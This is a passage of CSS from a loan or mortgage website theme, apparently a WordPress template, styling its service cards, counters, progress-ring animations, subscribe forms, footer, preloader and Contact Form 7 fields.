.five-quote-area .quote-img img {
  position: absolute;
  bottom: 0;
  right: 18px;
}

/*-- End Quote --*/
/*-- Service --*/
.five-service-area {
  background-color: #f3fcf4;
}

.five-service-area .three-section-title h2 {
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
}

.five-service-area .service-item {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  padding: 50px 50px 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-service-area .service-item:hover {
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
}

.five-service-area .service-item .service-img {
  margin-bottom: 35px;
}

.five-service-area .service-item h3 {
  margin-bottom: 10px;
  font-weight: 600;
  font-size: 20px;
}

.five-service-area .service-item p {
  margin-bottom: 17px;
}

.five-service-area .service-item ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.five-service-area .service-item ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 14px;
  font-size: 16px;
  color: #1a1b1e;
}

.five-service-area .service-item ul li:last-child {
  margin-bottom: 0;
}

.five-service-area .service-item ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: var(--mainColor);
  background-color: #dcf7e4;
  text-align: center;
  border-radius: 50%;
  font-size: 18px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  margin-right: 10px;
}

.five-service-area .service-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.five-service-area .service-item .cmn-banner-btn i {
  top: 4px;
  margin-right: 0;
}

.five-service-area .service-item .service-btn {
  border-radius: 50px;
  padding: 12px 23px 14px 29px;
  display: inline-block;
  background-color: #e7faf1;
  color: var(--mainColor);
}

.five-service-area .service-item .service-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

